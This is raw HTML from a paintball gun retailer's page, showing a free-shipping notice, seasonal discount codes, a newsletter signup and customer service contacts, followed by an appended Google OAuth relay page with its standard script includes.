<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="JkDrr_zCqVNFKim254GgkQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="JkDrr_zCqVNFKim254GgkQ"></script></body></html>